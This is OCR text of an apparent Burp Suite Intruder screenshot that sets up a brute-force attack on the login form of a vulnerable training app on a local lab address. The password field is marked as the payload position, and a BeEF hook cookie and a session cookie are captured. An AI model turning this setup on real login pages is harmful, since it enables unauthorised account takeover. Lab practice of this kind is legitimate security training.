 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.0.90:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.0.90:8082
10 Connection: close
11 Referer: http://192.168.0.90:8082/vul/burteforce/bf_server.php
12 Cookie: BEEFHOOK=1h3qG1qGyAv3EHn4GkbeW1JBcWkjfGvLMP5gSnofeEIrK3Ivhclv6uTMXgrEQRUJtymkaiy4dzgxO23H; security=low; PHPSESSID=58c4jqph0a9itmrnrv46bgs6sd
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§12§&vcode=mx16de&submit=Login
Add §
Clear §
Auto §
Refresh